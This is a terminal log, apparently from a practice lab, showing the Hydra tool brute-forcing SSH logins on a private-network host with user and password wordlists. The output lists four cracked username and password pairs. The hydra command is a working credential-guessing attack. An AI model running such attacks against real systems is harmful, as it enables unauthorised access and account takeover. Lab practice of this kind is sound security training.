 [root@pendo]-[/home/pendo]
#hydra -L user.txt -P passs.txt 192.168.101.190 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-13 17:47:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 408 login tries (l:17/p:24), ~26 tries
 per task
[DATA] attacking ssh://192.168.101.190:22/
[22][ssh] host: 192.168.101.190   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.101.190   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.101.190   login: joeyt   password: Passw0rd
[STATUS] 364.00 tries/min, 364 tries in 00:01h, 48 to do in 00:01h, 16 active
[22][ssh] host: 192.168.101.190   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-13 17:48:26
[root@pendo]-[/home/pendo]